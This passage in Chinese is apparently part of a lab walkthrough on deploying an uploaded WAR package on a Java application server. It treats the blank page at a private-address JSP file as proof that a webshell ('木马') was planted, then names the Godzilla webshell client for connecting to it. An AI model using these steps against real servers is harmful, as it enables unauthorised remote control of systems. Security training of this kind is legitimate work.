
我们点击上面的start,开启我们上传的war包


4、然后访问http://10.10.10.128:9080/1/1.jsp(没有任何回显,说明上传成功了,并且我们成功访问到了这个木马脚本文件)
5、最后利用哥斯拉连接